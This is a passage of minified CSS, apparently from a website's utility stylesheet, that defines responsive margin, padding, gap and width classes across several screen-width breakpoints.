(min-width:1600px){.xl\:w-auto{width:auto}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333%}.xl\:w-2\/3{width:66.667%}.xl\:w-1\/4{width:25%}.xl\:w-3\/4{width:75%}.xl\:w-1\/5{width:20%}.xl\:w-2\/5{width:40%}.xl\:w-3\/5{width:60%}.xl\:w-4\/5{width:80%}.xl\:w-100{width:100%}.xl\:h-100{height:100%}.xl\:vw-100{width:100vw}.xl\:vh-100{height:100vh}.xl\:min-vw-100{min-width:100vw}.xl\:min-vh-100{min-height:100vh}.xl\:max-w-xl{max-width:28rem}.xl\:max-w-2xl{max-width:32rem}.xl\:max-w-3xl{max-width:36rem}.xl\:max-w-4xl{max-width:42rem}.xl\:max-w-5xl{max-width:48rem}}:root{--space-unit:1rem;--space-scale:1.618;--space-1:var(--space-unit);--space-2:calc(var(--space-unit) * var(--space-scale));--space-3:calc(var(--space-unit) * var(--space-scale) * var(--space-scale));--space-4:calc(var(--space-unit) * var(--space-scale) * var(--space-scale) * var(--space-scale));--space-5:calc(var(--space-unit) * var(--space-scale) * var(--space-scale) * var(--space-scale) * var(--space-scale))}.anchor{scroll-margin-top:calc(var(--header-height,80px) + 16px)}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.gap-0{gap:0!important}.gap-x-0{-webkit-column-gap:0!important;-moz-column-gap:0!important;column-gap:0!important}.gap-y-0{row-gap:0!important}.m-1{margin:var(--space-1)!important}.mt-1{margin-top:var(--space-1)!important}.mr-1{margin-right:var(--space-1)!important}.mb-1{margin-bottom:var(--space-1)!important}.ml-1,.mx-1{margin-left:var(--space-1)!important}.mx-1{margin-right:var(--space-1)!important}.my-1{margin-top:var(--space-1)!important;margin-bottom:var(--space-1)!important}.p-1{padding:var(--space-1)!important}.pt-1{padding-top:var(--space-1)!important}.pr-1{padding-right:var(--space-1)!important}.pb-1{padding-bottom:var(--space-1)!important}.pl-1,.px-1{padding-left:var(--space-1)!important}.px-1{padding-right:var(--space-1)!important}.py-1{padding-top:var(--space-1)!important;padding-bottom:var(--space-1)!important}.gap-1{gap:var(--space-1)!important}.gap-x-1{-webkit-column-gap:var(--space-1)!important;-moz-column-gap:var(--space-1)!important;column-gap:var(--space-1)!important}.gap-y-1{row-gap:var(--space-1)!important}.m-2{margin:var(--space-2)!important}.mt-2{margin-top:var(--space-2)!important}.mr-2{margin-right:var(--space-2)!important}.mb-2{margin-bottom:var(--space-2)!important}.ml-2,.mx-2{margin-left:var(--space-2)!important}.mx-2{margin-right:var(--space-2)!important}.my-2{margin-top:var(--space-2)!important;margin-bottom:var(--space-2)!important}.p-2{padding:var(--space-2)!important}.home .hero,.pt-2{padding-top:var(--space-2)!important}.pr-2{padding-right:var(--space-2)!important}.pb-2{padding-bottom:var(--space-2)!important}.pl-2,.px-2{padding-left:var(--space-2)!important}.px-2{padding-right:var(--space-2)!important}.py-2{padding-top:var(--space-2)!important;padding-bottom:var(--space-2)!important}.gap-2{gap:var(--space-2)!important}.gap-x-2{-webkit-column-gap:var(--space-2)!important;-moz-column-gap:var(--space-2)!important;column-gap:var(--space-2)!important}.gap-y-2{row-gap:var(--space-2)!important}.m-3{margin:var(--space-3)!important}.mt-3{margin-top:var(--space-3)!important}.mr-3{margin-right:var(--space-3)!important}.mb-3{margin-bottom:var(--space-3)!important}.ml-3,.mx-3{margin-left:var(--space-3)!important}.mx-3{margin-right:var(--space-3)!important}.my-3{margin-top:var(--space-3)!important;margin-bottom:var(--space-3)!important}.p-3{padding:var(--space-3)!important}.pt-3{padding-top:var(--space-3)!important}.pr-3{padding-right:var(--space-3)!important}.pb-3{padding-bottom:var(--space-3)!important}.pl-3,.px-3{padding-left:var(--space-3)!important}.px-3{padding-right:var(--space-3)!important}.py-3{padding-top:var(--space-3)!important;padding-bottom:var(--space-3)!important}.gap-3{gap:var(--space-3)!important}.gap-x-3{-webkit-column-gap:var(--space-3)!important;-moz-column-gap:var(--space-3)!important;column-gap:var(--space-3)!important}.gap-y-3{row-gap:var(--space-3)!important}.m-4{margin:var(--space-4)!important}.mt-4{margin-top:var(--space-4)!important}.mr-4{margin-right:var(--space-4)!important}.mb-4{margin-bottom:var(--space-4)!important}.ml-4,.mx-4{margin-left:var(--space-4)!important}.mx-4{margin-right:var(--space-4)!important}.my-4{margin-top:var(--space-4)!important;margin-bottom:var(--space-4)!important}.p-4{padding:var(--space-4)!important}.pt-4{padding-top:var(--space-4)!important}.pr-4{padding-right:var(--space-4)!important}.pb-4{padding-bottom:var(--space-4)!important}.pl-4,.px-4{padding-left:var(--space-4)!important}.px-4{padding-right:var(--space-4)!important}.py-4{padding-top:var(--space-4)!important;padding-bottom:var(--space-4)!important}.gap-4{gap:var(--space-4)!important}.gap-x-4{-webkit-column-gap:var(--space-4)!important;-moz-column-gap:var(--space-4)!important;column-gap:var(--space-4)!important}.gap-y-4{row-gap:var(--space-4)!important}.m-auto{margin:auto!important}.mt-auto{margin-top:auto!important}.mr-auto{margin-right:auto!important}.mb-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.mx-auto{margin-right:auto!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.m-5{margin:var(--space-5)!important}.mt-5{margin-top:var(--space-5)!important}.mr-5{margin-right:var(--space-5)!important}.mb-5{margin-bottom:var(--space-5)!important}.ml-5,.mx-5{margin-left:var(--space-5)!important}.mx-5{margin-right:var(--space-5)!important}.my-5{margin-top:var(--space-5)!important;margin-bottom:var(--space-5)!important}.p-5{padding:var(--space-5)!important}.pt-5{padding-top:var(--space-5)!important}.pr-5{padding-right:var(--space-5)!important}.pb-5{padding-bottom:var(--space-5)!important}.pl-5,.px-5{padding-left:var(--space-5)!important}.px-5{padding-right:var(--space-5)!important}.py-5{padding-top:var(--space-5)!important;padding-bottom:var(--space-5)!important}.gap-xs{gap:.5rem!important}.gap-x-xs{-webkit-column-gap:.5rem!important;-moz-column-gap:.5rem!important;column-gap:.5rem!important}.gap-y-xs{row-gap:.5rem!important}.gap-5{gap:var(--space-5)!important}.gap-x-5{-webkit-column-gap:var(--space-5)!important;-moz-column-gap:var(--space-5)!important;column-gap:var(--space-5)!important}.gap-y-5{row-gap:var(--space-5)!important}@media (min-width:480px){.xs\:m-0{margin:0!important}.xs\:mt-0{margin-top:0!important}.xs\:mr-0{margin-right:0!important}.xs\:mb-0{margin-bottom:0!important}.xs\:ml-0,.xs\:mx-0{margin-left:0!important}.xs\:mx-0{margin-right:0!important}.xs\:my-0{margin-top:0!important;margin-bottom:0!important}.xs\:p-0{padding:0!important}.xs\:pt-0{padding-top:0!important}.xs\:pr-0{padding-right:0!important}.xs\:pb-0{padding-bottom:0!important}.xs\:pl-0,.xs\:px-0{padding-left:0!important}.xs\:px-0{padding-right:0!important}.xs\:py-0{padding-top:0!important;padding-bottom:0!important}.xs\:gap-0{gap:0!important}.xs\:gap-x-0{-webkit-column-gap:0!important;-moz-column-gap:0!important;column-gap:0!important}.xs\:gap-y-0{row-gap:0!important}.xs\:m-1{margin:var(--space-1)!important}.xs\:mt-1{margin-top:var(--space-1)!important}.xs\:mr-1{margin-right:var(--space-1)!important}.xs\:mb-1{margin-bottom:var(--space-1)!important}.xs\:ml-1,.xs\:mx-1{margin-left:var(--space-1)!important}.xs\:mx-1{margin-right:var(--space-1)!important}.xs\:my-1{margin-top:var(--space-1)!important;margin-bottom:var(--space-1)!important}.xs\:p-1{padding:var(--space-1)!important}.xs\:pt-1{padding-top:var(--space-1)!important}.xs\:pr-1{padding-right:var(--space-1)!important}.xs\:pb-1{padding-bottom:var(--space-1)!important}.xs\:pl-1,.xs\:px-1{padding-left:var(--space-1)!important}.xs\:px-1{padding-right:var(--space-1)!important}.xs\:py-1{padding-top:var(--space-1)!important;padding-bottom:var(--space-1)!important}.xs\:gap-1{gap:var(--space-1)!important}.xs\:gap-x-1{-webkit-column-gap:var(--space-1)!important;-moz-column-gap:var(--space-1)!important;column-gap:var(--space-1)!important}.xs\:gap-y-1{row-gap:var(--space-1)!important}.xs\:m-2{margin:var(--space-2)!important}.xs\:mt-2{margin-top:var(--space-2)!important}.xs\:mr-2{margin-right:var(--space-2)!important}.xs\:mb-2{margin-bottom:var(--space-2)!important}.xs\:ml-2,.xs\:mx-2{margin-left:var(--space-2)!important}.xs\:mx-2{margin-right:var(--space-2)!important}.xs\:my-2{margin-top:var(--space-2)!important;margin-bottom:var(--space-2)!important}.xs\:p-2{padding:var(--space-2)!important}.xs\:pt-2{padding-top:var(--space-2)!important}.xs\:pr-2{padding-right:var(--space-2)!important}.xs\:pb-2{padding-bottom:var(--space-2)!important}.xs\:pl-2,.xs\:px-2{padding-left:var(--space-2)!important}.xs\:px-2{padding-right:var(--space-2)!important}.xs\:py-2{padding-top:var(--space-2)!important;padding-bottom:var(--space-2)!important}.xs\:gap-2{gap:var(--space-2)!important}.xs\:gap-x-2{-webkit-column-gap:var(--space-2)!important;-moz-column-gap:var(--space-2)!important;column-gap:var(--space-2)!important}.xs\:gap-y-2{row-gap:var(--space-2)!important}.xs\:m-3{margin:var(--space-3)!important}.xs\:mt-3{margin-top:var(--space-3)!important}.xs\:mr-3{margin-right:var(--space-3)!important}.xs\:mb-3{margin-bottom:var(--space-3)!important}.xs\:ml-3,.xs\:mx-3{margin-left:var(--space-3)!important}.xs\:mx-3{margin-right:var(--space-3)!important}.xs\:my-3{margin-top:var(--space-3)!important;margin-bottom:var(--space-3)!important}.xs\:p-3{padding:var(--space-3)!important}.xs\:pt-3{padding-top:var(--space-3)!important}.xs\:pr-3{padding-right:var(--space-3)!important}.xs\:pb-3{padding-bottom:var(--space-3)!important}.xs\:pl-3,.xs\:px-3{padding-left:var(--space-3)!important}.xs\:px-3{padding-right:var(--space-3)!important}.xs\:py-3{padding-top:var(--space-3)!important;padding-bottom:var(--space-3)!important}.xs\:gap-3{gap:var(--space-3)!important}.xs\:gap-x-3{-webkit-column-gap:var(--space-3)!important;-moz-column-gap:var(--space-3)!important;column-gap:var(--space-3)!important}.xs\:gap-y-3{row-gap:var(--space-3)!important}.xs\:m-4{margin:var(--space-4)!important}.xs\:mt-4{margin-top:var(--space-4)!important}.xs\:mr-4{margin-right:var(--space-4)!important}.xs\:mb-4{margin-bottom:var(--space-4)!important}.xs\:ml-4,.xs\:mx-4{margin-left:var(--space-4)!important}.xs\:mx-4{margin-right:var(--space-4)!important}.xs\:my-4{margin-top:var(--space-4)!important;margin-bottom:var(--space-4)!important}.xs\:p-4{padding:var(--space-4)!important}.xs\:pt-4{padding-top:var(--space-4)!important}.xs\:pr-4{padding-right:var(--space-4)!important}.xs\:pb-4{padding-bottom:var(--space-4)!important}.xs\:pl-4,.xs\:px-4{padding-left:var(--space-4)!important}.xs\:px-4{padding-right:var(--space-4)!important}.xs\:py-4{padding-top:var(--space-4)!important;padding-bottom:var(--space-4)!important}.xs\:gap-4{gap:var(--space-4)!important}.xs\:gap-x-4{-webkit-column-gap:var(--space-4)!important;-moz-column-gap:var(--space-4)!important;column-gap:var(--space-4)!important}.xs\:gap-y-4{row-gap:var(--space-4)!important}.xs\:m-auto{margin:auto!important}.xs\:mt-auto{margin-top:auto!important}.xs\:mr-auto{margin-right:auto!important}.xs\:mb-auto{margin-bottom:auto!important}.xs\:ml-auto,.xs\:mx-auto{margin-left:auto!important}.xs\:mx-auto{margin-right:auto!important}.xs\:my-auto{margin-top:auto!important;margin-bottom:auto!important}.xs\:m-5{margin:var(--space-5)!important}.xs\:mt-5{margin-top:var(--space-5)!important}.xs\:mr-5{margin-right:var(--space-5)!important}.xs\:mb-5{margin-bottom:var(--space-5)!important}.xs\:ml-5,.xs\:mx-5{margin-left:var(--space-5)!important}.xs\:mx-5{margin-right:var(--space-5)!important}.xs\:my-5{margin-top:var(--space-5)!important;margin-bottom:var(--space-5)!important}.xs\:p-5{padding:var(--space-5)!important}.xs\:pt-5{padding-top:var(--space-5)!important}.xs\:pr-5{padding-right:var(--space-5)!important}.xs\:pb-5{padding-bottom:var(--space-5)!important}.xs\:pl-5,.xs\:px-5{padding-left:var(--space-5)!important}.xs\:px-5{padding-right:var(--space-5)!important}.xs\:py-5{padding-top:var(--space-5)!important;padding-bottom:var(--space-5)!important}.xs\:gap-xs{gap:.5rem!important}.xs\:gap-x-xs{-webkit-column-gap:.5rem!important;-moz-column-gap:.5rem!important;column-gap:.5rem!important}.xs\:gap-y-xs{row-gap:.5rem!important}.xs\:gap-5{gap:var(--space-5)!important}.xs\:gap-x-5{-webkit-column-gap:var(--space-5)!important;-moz-column-gap:var(--space-5)!important;column-gap:var(--space-5)!important}.xs\:gap-y-5{row-gap:var(--space-5)!important}}@media (min-width:768px){.sm\:m-0{margin:0!important}.sm\:mt-0{margin-top:0!important}.sm\:mr-0{margin-right:0!important}.sm\:mb-0{margin-bottom:0!important}.sm\:ml-0,.sm\:mx-0{margin-left:0!important}.sm\:mx-0{margin-right:0!important}.sm\:my-0{margin-top:0!important;margin-bottom:0!important}.sm\:p-0{padding:0!important}.sm\:pt-0{padding-top:0!important}.sm\:pr-0{padding-right:0!important}.sm\:pb-0{padding-bottom:0!important}.sm\:pl-0,.sm\:px-0{padding-left:0!important}.sm\:px-0{padding-right:0!important}.sm\:py-0{padding-top:0!important;padding-bottom:0!important}.sm\:gap-0{gap:0!important}.sm\:gap-x-0{-webkit-column-gap:0!important;-moz-column-gap:0!important;column-gap:0!important}.sm\:gap-y-0{row-gap:0!important}.sm\:m-1{margin:var(--space-1)!important}.sm\:mt-1{margin-top:var(--space-1)!important}.sm\:mr-1{margin-right:var(--space-1)!important}.sm\:mb-1{margin-bottom:var(--space-1)!important}.sm\:ml-1,.sm\:mx-1{margin-left:var(--space-1)!important}.sm\:mx-1{margin-right:var(--space-1)!important}.sm\:my-1{margin-top:var(--space-1)!important;margin-bottom:var(--space-1)!important}.sm\:p-1{padding:var(--space-1)!important}.sm\:pt-1{padding-top:var(--space-1)!important}.sm\:pr-1{padding-right:var(--space-1)!important}.sm\:pb-1{padding-bottom:var(--space-1)!important}.sm\:pl-1,.sm\:px-1{padding-left:var(--space-1)!important}.sm\:px-1{padding-right:var(--space-1)!important}.sm\:py-1{padding-top:var(--space-1)!important;padding-bottom:var(--space-1)!important}.sm\:gap-1{gap:var(--space-1)!important}.sm\:gap-x-1{-webkit-column-gap:var(--space-1)!important;-moz-column-gap:var(--space-1)!important;column-gap:var(--space-1)!important}.sm\:gap-y-1{row-gap:var(--space-1)!important}.sm\:m-2{margin:var(--space-2)!important}.sm\:mt-2{margin-top:var(--space-2)!important}.sm\:mr-2{margin-right:var(--space-2)!important}.sm\:mb-2{margin-bottom:var(--space-2)!important}.sm\:ml-2,.sm\:mx-2{margin-left:var(--space-2)!important}.sm\:mx-2{margin-right:var(--space-2)!important}.sm\:my-2{margin-top:var(--space-2)!important;margin-bottom:var(--space-2)!important}.sm\:p-2{padding:var(--space-2)!important}.sm\:pt-2{padding-top:var(--space-2)!important}.sm\:pr-2{padding-right:var(--space-2)!important}.sm\:pb-2{padding-bottom:var(--space-2)!important}.sm\:pl-2,.sm\:px-2{padding-left:var(--space-2)!important}.sm\:px-2{padding-right:var(--space-2)!important}.sm\:py-2{padding-top:var(--space-2)!important;padding-bottom:var(--space-2)!important}.sm\:gap-2{gap:var(--space-2)!important}.sm\:gap-x-2{-webkit-column-gap:var(--space-2)!important;-moz-column-gap:var(--space-2)!important;column-gap:var(--space-2)!important}.sm\:gap-y-2{row-gap:var(--space-2)!important}.sm\:m-3{margin:var(--space-3)!important}.sm\:mt-3{margin-top:var(--space-3)!important}.sm\:mr-3{margin-right:var(--space-3)!important}.sm\:mb-3{margin-bottom:var(--space-3)!important}.sm\:ml-3,.sm\:mx-3{margin-left:var(--space-3)!important}.sm\:mx-3{margin-right:var(--space-3)!important}.sm\:my-3{margin-top:var(--space-3)!important;margin-bottom:var(--space-3)!important}.sm\:p-3{padding:var(--space-3)!important}.sm\:pt-3{padding-top:var(--space-3)!important}.sm\:pr-3{padding-right:var(--space-3)!important}.sm\:pb-3{padding-bottom:var(--space-3)!important}.sm\:pl-3,.sm\:px-3{padding-left:var(--space-3)!important}.sm\:px-3{padding-right:var(--space-3)!important}.sm\:py-3{padding-top:var(--space-3)!important;padding-bottom:var(--space-3)!important}.sm\:gap-3{gap:var(--space-3)!important}.sm\:gap-x-3{-webkit-column-gap:var(--space-3)!important;-moz-column-gap:var(--space-3)!important;column-gap:var(--space-3)!important}.sm\:gap-y-3{row-gap:var(--space-3)!important}.sm\:m-4{margin:var(--space-4)!important}.sm\:mt-4{margin-top:var(--space-4)!important}.sm\:mr-4{margin-right:var(--space-4)!important}.sm\:mb-4{margin-bottom:var(--space-4)!important}.sm\:ml-4,.sm\:mx-4{margin-left:var(--space-4)!important}.sm\:mx-4{margin-right:var(--space-4)!important}.sm\:my-4{margin-top:var(--space-4)!important;margin-bottom:var(--space-4)!important}.sm\:p-4{padding:var(--space-4)!important}.sm\:pt-4{padding-top:var(--space-4)!important}.sm\:pr-4{padding-right:var(--space-4)!important}.sm\:pb-4{padding-bottom:var(--space-4)!important}.sm\:pl-4,.sm\:px-4{padding-left:var(--space-4)!important}.sm\:px-4{padding-right:var(--space-4)!important}.sm\:py-4{padding-top:var(--space-4)!important;padding-bottom:var(--space-4)!important}.sm\:gap-4{gap:var(--space-4)!important}.sm\:gap-x-4{-webkit-column-gap:var(--space-4)!important;-moz-column-gap:var(--space-4)!important;column-gap:var(--space-4)!important}.sm\:gap-y-4{row-gap:var(--space-4)!important}.sm\:m-auto{margin:auto!important}.sm\:mt-auto{margin-top:auto!important}.sm\:mr-auto{margin-right:auto!important}.sm\:mb-auto{margin-bottom:auto!important}.sm\:ml-auto,.sm\:mx-auto{margin-left:auto!important}.sm\:mx-auto{margin-right:auto!important}.sm\:my-auto{margin-top:auto!important;margin-bottom:auto!important}.sm\:m-5{margin:var(--space-5)!important}.sm\:mt-5{margin-top:var(--space-5)!important}.sm\:mr-5{margin-right:var(--space-5)!important}.sm\:mb-5{margin-bottom:var(--space-5)!important}.sm\:ml-5,.sm\:mx-5{margin-left:var(--space-5)!important}.sm\:mx-5{margin-right:var(--space-5)!important}.sm\:my-5{margin-top:var(--space-5)!important;margin-bottom:var(--space-5)!important}.sm\:p-5{padding:var(--space-5)!important}.sm\:pt-5{padding-top:var(--space-5)!important}.sm\:pr-5{padding-right:var(--space-5)!important}.sm\:pb-5{padding-bottom:var(--space-5)!important}.sm\:pl-5,.sm\:px-5{padding-left:var(--space-5)!important}.sm\:px-5{padding-right:var(--space-5)!important}.sm\:py-5{padding-top:var(--space-5)!important;padding-bottom:var(--space-5)!important}.sm\:gap-xs{gap:.5rem!important}.sm\:gap-x-xs{-webkit-column-gap:.5rem!important;-moz-column-gap:.5rem!important;column-gap:.5rem!important}.sm\:gap-y-xs{row-gap:.5rem!important}.sm\:gap-5{gap:var(--space-5)!important}.sm\:gap-x-5{-webkit-column-gap:var(--space-5)!important;-moz-column-gap:var(--space-5)!important;column-gap:var(--space-5)!important}.sm\:gap-y-5{row-gap:var(--space-5)!important}}@media (min-width:1024px){.md\:m-0{margin:0!important}.md\:mt-0{margin-top:0!important}.md\:mr-0{margin-right:0!important}.md\:mb-0{margin-bottom:0!important}.md\:ml-0,.md\:mx-0{margin-left:0!important}.md\:mx-0{margin-right:0!important}.md\:my-0{margin-top:0!important;margin-bottom:0!important}.md\:p-0{padding:0!important}.md\:pt-0{padding-top:0!important}.md\:pr-0{padding-right:0!important}.md\:pb-0{padding-bottom:0!important}.md\:pl-0,.md\:px-0{padding-left:0!important}.md\:px-0{padding-right:0!important}.md\:py-0{padding-top:0!important;padding-bottom:0!important}.md\:gap-0{gap:0!important}.md\:gap-x-0{-webkit-column-gap:0!important;-moz-column-gap:0!important;column-gap:0!important}.md\:gap-y-0{row-gap:0!important}.md\:m-1{margin:var(--space-1)!important}.md\:mt-1{margin-top:var(--space-1)!important}.md\:mr-1{margin-right:var(--space-1)!important}.md\:mb-1{margin-bottom:var(--space-1)!important}.md\:ml-1,.md\:mx-1{margin-left:var(--space-1)!important}.md\:mx-1{margin-right:var(--space-1)!important}.md\:my-1{margin-top:var(--space-1)!important;margin-bottom:var(--space-1)!important}.md\:p-1{padding:var(--space-1)!important}.md\:pt-1{padding-top:var(--space-1)!important}.md\:pr-1{padding-right:var(--space-1)!important}.md\:pb-1{padding-bottom:var(--space-1)!important}.md\:pl-1,.md\:px-1{padding-left:var(--space-1)!important}.md\:px-1{padding-right:var(--space-1)!important}.md\:py-1{padding-top:var(--space-1)!important;padding-bottom:var(--space-1)!important}.md\:gap-1{gap:var(--space-1)!important}.md\:gap-x-1{-webkit-column-gap:var(--space-1)!important;-moz-column-gap:var(--space-1)!important;column-gap:var(--space-1)!important}.md\:gap-y-1{row-gap:var(--space-1)!important}.md\:m-2{margin:var(--space-2)!important}.md\:mt-2{margin-top:var(--space-2)!important}.md\:mr-2{margin-right:var(--space-2)!important}.md\:mb-2{margin-bottom:var(--space-2)!important}.md\:ml-2,.md\:mx-2{margin-left:var(--space-2)!important}.md\:mx-2{margin-right:var(--space-2)!important}.md\:my-2{margin-top:var(--space-2)!important;margin-bottom:var(--space-2)!important}.md\:p-2{padding:var(--space-2)!important}.md\:pt-2{padding-top:var(--space-2)!important}.md\:pr-2{padding-right:var(--space-2)!important}.md\:pb-2{padding-bottom:var(--space-2)!important}.md\:pl-2,.md\:px-2{padding-left:var(--space-2)!important}.md\:px-2{padding-right:var(--space-2)!important}.md\:py-2{padding-top:var(--space-2)!important;padding-bottom:var(--space-2)!important}.md\:gap-2{gap:var(--space-2)!important}.md\:gap-x-2{-webkit-column-gap:var(--space-2)!important;-moz-column-gap:var(--space-2)!important;column-gap:var(--space-2)!important}.md\:gap-y-2{row-gap:var(--space-2)!important}.md\:m-3{margin:var(--space-3)!important}.md\:mt-3{margin-top:var(--space-3)!important}.md\:mr-3{margin-right:var(--space-3)!important}.md\:mb-3{margin-bottom:var(--space-3)!important}.md\:ml-3,.md\:mx-3{margin-left:var(--space-3)!important}.md\:mx-3{margin-right:var(--space-3)!important}.md\:my-3{margin-top:var(--space-3)!important;margin-bottom:var(--space-3)!important}.md\:p-3{padding:var(--space-3)!important}.md\:pt-3{padding-top:var(--space-3)!important}.md\:pr-3{padding-right:var(--space-3)!important}.md\:pb-3{padding-bottom:var(--space-3)!important}.md\:pl-3,.md\:px-3{padding-left:var(--space-3)!important}.md\:px-3{padding-right:var(--space-3)!important}.md\:py-3{padding-top:var(--space-3)!important;padding-bottom:var(--space-3)!important}.md\:gap-3{gap:var(--space-3)!important}.md\:gap-x-3{-webkit-column-gap:var(--space-3)!important;-moz-column-gap:var(--space-3)!important;column-gap:var(--space-3)!important}.md\:gap-y-3{row-gap:var(--space-3)!important}.md\:m-4{margin:var(--space-4)!important}.md\:mt-4{margin-top:var(--space-4)!important}.md\:mr-4{margin-right:var(--space-4)!important}.md\:mb-4{margin-bottom:var(--space-4)!important}.md\:ml-4,.md\:mx-4{margin-left:var(--space-4)!important}.md\:mx-4{margin-right:var(--space-4)!important}.md\:my-4{margin-top:var(--space-4)!important;margin-bottom:var(--space-4)!important}.md\:p-4{padding:var(--space-4)!important}.md\:pt-4{padding-top:var(--space-4)!important}.md\:pr-4{padding-right:var(--space-4)!important}.md\:pb-4{padding-bottom:var(--space-4)!important}.md\:pl-4,.md\:px-4{padding-left:var(--space-4)!important}.md\:px-4{padding-right:var(--space-4)!important}.md\:py-4{padding-top:var(--space-4)!important;padding-bottom:var(--space-4)!important}.md\:gap-4{gap:var(--space-4)!important}.md\:gap-x-4{-webkit-column-gap:var(--space-4)!important;-moz-column-gap:var(--space-4)!important;column-gap:var(--space-4)!important}.md\:gap-y-4{row-gap:var(--space-4)!important}.md\:m-auto{margin:auto!important}.md\:mt-auto{margin-top:auto!important}.md\:mr-auto{margin-right:auto!important}.md\:mb-auto{margin-bottom:auto!important}.md\:ml-auto,.md\:mx-auto{margin-left:auto!important}.md\:mx-auto{margin-right:auto!important}.md\:my-auto{margin-top:auto!important;margin-bottom:auto!important}.md\:m-5{margin:var(--space-5)!important}.md\:mt-5{margin-top:var(--space-5)!important}.md\:mr-5{margin-right:var(--space-5)!important}.md\:mb-5{margin-bottom:var(--space-5)!important}.md\:ml-5,.md\:mx-5{margin-left:var(--space-5)!important}.md\:mx-5{margin-right:var(--space-5)!important}.md\:my-5{margin-top:var(--space-5)!important;margin-bottom:var(--space-5)!important}.md\:p-5{padding:var(--space-5)!important}.md\:pt-5{padding-top:var(--space-5)!important}.md\:pr-5{padding-right:var(--space-5)!important}.md\:pb-5{padding-bottom:var(--space-5)!important}.md\:pl-5,.md\:px-5{padding-left:var(--space-5)!important}.md\:px-5{padding-right:var(--space-5)!important}.md\:py-5{padding-top:var(--space-5)!important;padding-bottom:var(--space-5)!important}.md\:gap-xs{gap:.5rem!important}.md\:gap-x-xs{-webkit-column-gap:.5rem!important;-moz-column-gap:.5rem!important;column-gap:.5rem!important}.md\:gap-y-xs{row-gap:.5rem!important}.md\:gap-5{gap:var(--space-5)!important}.md\:gap-x-5{-webkit-column-gap:var(--space-5)!important;-moz-column-gap:var(--space-5)!important;column-gap:var(--space-5)!important}.md\:gap-y-5{row-gap:var(--space-5)!important}}@media (min-width:1280px){.lg\:m-0{margin:0!important}.lg\:mt-0{margin-top:0!important}.lg\:mr-0{margin-right:0!important}.lg\:mb-0{margin-bottom:0!important}.lg\:ml-0,.lg\:mx-0{margin-left:0!important}.lg\:mx-0{margin-right:0!important}.lg\:my-0{margin-top:0!important;margin-bottom:0!important}.lg\:p-0{padding:0!important}.lg\:pt-0{padding-top:0!important}.lg\:pr-0{padding-right:0!important}.lg\:pb-0{padding-bottom:0!important}.lg\:pl-0,.lg\:px-0{padding-left:0!important}.lg\:px-0{padding-right:0!important}.lg\:py-0{padding-top:0!important;padding-bottom:0!important}.lg\:gap-0{gap:0!important}.lg\:gap-x-0{-webkit-column-gap:0!important;-moz-column-gap:0!important;column-gap:0!important}.lg\:gap-y-0{row-gap:0!important}.lg\:m-1{margin:var(--space-1)!important}.lg\:mt-1{margin-top:var(--space-1)!important}.lg\:mr-1{margin-right:var(--space-1)!important}.lg\:mb-1{margin-bottom:var(--space-1)!important}.lg\:ml-1,.lg\:mx-1{margin-left:var(--space-1)!important}.lg\:mx-1{margin-right:var(--space-1)!important}.lg\:my-1{margin-top:var(--space-1)!important;margin-bottom:var(--space-1)!important}.lg\:p-1{padding:var(--space-1)!important}.lg\:pt-1{padding-top:var(--space-1)!important}.lg\:pr-1{padding-right:var(--space-1)!important}.lg\:pb-1{padding-bottom:var(--space-1)!important}.lg\:pl-1,.lg\:px-1{padding-left:var(--space-1)!important}.lg\:px-1{padding-right:var(--space-1)!important}.lg\:py-1{padding-top:var(--space-1)!important;padding-bottom:var(--space-1)!important}.lg\:gap-1{gap:var(--space-1)!important}.lg\:gap-x-1{-webkit-column-gap:var(--space-1)!important;-moz-column-gap:var(--space-1)!important;column-gap:var(--space-1)!important}.lg\:gap-y-1{row-gap:var(--space-1)!important}.lg\:m-2{margin:var(--space-2)!important}.lg\:mt-2{margin-top:var(--space-2)!important}.lg\:mr-2{margin-right:var(--space-2)!important}.lg\:mb-2{margin-bottom:var(--space-2)!important}.lg\:ml-2,.lg\:mx-2{margin-left:var(--space-2)!important}.lg\:mx-2{margin-right:var(--space-2)!important}.lg\:my-2{margin-top:var(--space-2)!important;margin-bottom:var(--space-2)!important}.lg\:p-2{padding:var(--space-2)!important}.lg\:pt-2{padding-top:var(--space-2)!important}.lg\:pr-2{padding-right:var(--space-2)!important}.lg\:pb-2{padding-bottom:var(--space-2)!important}.lg\:pl-2,.lg\:px-2{padding-left:var(--space-2)!important}.lg\:px-2{padding-right:var(--space-2)!important}.lg\:py-2{padding-top:var(--space-2)!important;padding-bottom:var(--space-2)!important}.lg\:gap-2{gap:var(--space-2)!important}.lg\:gap-x-2{-webkit-column-gap:var(--space-2)!important;-moz-column-gap:var(--space-2)!important;column-gap:var(--space-2)!important}.lg\:gap-y-2{row-gap:var(--space-2)!important}.lg\:m-3{margin:var(--space-3)!important}.lg\:mt-3{margin-top:var(--space-3)!important}.lg\:mr-3{margin-right:var(--space-3)!important}.lg\:mb-3{margin-bottom:var(--space-3)!important}.lg\:ml-3,.lg\:mx-3{margin-left:var(--space-3)!important}.lg\:mx-3{margin-right:var(--space-3)!important}.lg\:my-3{margin-top:var(--space-3)!important;margin-bottom:var(--space-3)!important}.lg\:p-3{padding:var(--space-3)!important}.lg\:pt-3{padding-top:var(--space-3)!important}.lg\:pr-3{padding-right:var(--space-3)!important}.lg\:pb-3{padding-bottom:var(--space-3)!important}.lg\:pl-3,.lg\:px-3{padding-left:var(--space-3)!important}.lg\:px-3{padding-right:var(--space-3)!important}.lg\:py-3{padding-top:var(--space-3)!important;padding-bottom:var(--space-3)!important}.lg\:gap-3{gap:var(--space-3)!important}.lg\:gap-x-3{-webkit-column-gap:var(--space-3)!important;-moz-column-gap:var(--space-3)!important;column-gap:var(--space-3)!important}.lg\:gap-y-3{row-gap:var(--space-3)!important}.lg\:m-4{margin:var(--space-4)!important}.lg\:mt-4{margin-top:var(--space-4)!important}.lg\:mr-4{margin-right:var(--space-4)!important}.lg\:mb-4{margin-bottom:var(--space-4)!important}.lg\:ml-4,.lg\: